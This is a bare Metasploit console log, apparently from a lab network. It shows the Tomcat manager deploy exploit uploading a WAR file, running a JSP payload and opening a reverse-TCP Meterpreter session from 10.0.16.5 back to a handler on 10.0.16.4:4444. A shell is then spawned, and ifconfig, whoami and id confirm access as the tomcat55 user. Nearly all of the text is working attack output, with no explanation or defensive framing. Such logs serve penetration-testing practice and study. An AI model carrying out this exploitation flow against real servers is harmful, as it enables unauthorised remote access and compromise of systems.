 msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 10.0.16.4:4444
[*] Attempting to automatically select a target ...
[*] Automatically selected target "Linux x86"
[*] Uploading 6222 bytes as e1rfJzwqUZos36Y.war ...
[*] Executing /e1rfJzwqUZos36Y/xCVHGLXhfv8wX3EylzxoWj.jsp ...
[*] Undeploying e1rfJzwqUZos36Y ...
[*] Sending stage (58829 bytes) to 10.0.16.5
[*] Meterpreter session 1 opened (10.0.16.4:4444 → 10.0.16.5:47372) at 2022-11-11 06:4
0:26 -0500
meterpreter > shell
Process 2 created.
Channel 2 created.
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:7b:cd:f9
          inet addr:10.0.16.5  Bcast:10.0.16.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe7b:cdf9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:10284 errors:0 dropped:0 overruns:0 frame:0
          TX packets:13533 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3225773 (3.0 MB)  TX bytes:11298532 (10.7 MB)
          Interrupt:9 Base address:0×d020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:354 errors:0 dropped:0 overruns:0 frame:0
          TX packets:354 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:116629 (113.8 KB)  TX bytes:116629 (113.8 KB)
whoami
tomcat55
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)